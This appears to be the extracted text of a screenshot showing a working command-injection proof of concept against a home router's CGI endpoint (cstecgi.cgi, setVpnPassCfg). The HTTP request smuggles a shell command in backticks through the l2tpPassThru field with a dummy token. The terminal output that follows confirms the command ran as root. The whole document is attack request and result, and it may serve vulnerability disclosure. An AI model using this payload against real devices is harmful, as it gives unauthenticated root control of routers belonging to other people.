 1 × 2 × 3 × 6 × 7 × +
Send Cancel < > Target: http://192.168.122.15 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 Content-Length: 123
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"WANPingFilter":"1",
"l2tpPassThru":"`id>/1.txt;`",
"topicurl":"setVpnPassCfg",
"token":"00000000000000000000000000000000"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Content-Type-Options: nosniff
3 Content-Length: 233
4 Connection: close
5 Date: Tue, 28 Nov 2023 22:14:51 GMT
6 Server: lighttpd/1.4.59
7
8 SendMsgToApplysentadifferentnumberofbytesthanexpected,send-1byte
9 LktosCommandExecutionFailed
10 Pleasecheckapplyservice
11 {
12 "success":true,
13 "error":null,
14 "lan_ip":"192.168.0.1",
15 "wtime":"0",
16 "reserv":"reserv"
17 }
Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
1.txt etc overlay root tmp web
bin lib proc sbin usr www
dev mnt rom sys var
/ # cat 1.txt
uid=0(root) gid=0(root) groups=0(root)
/ #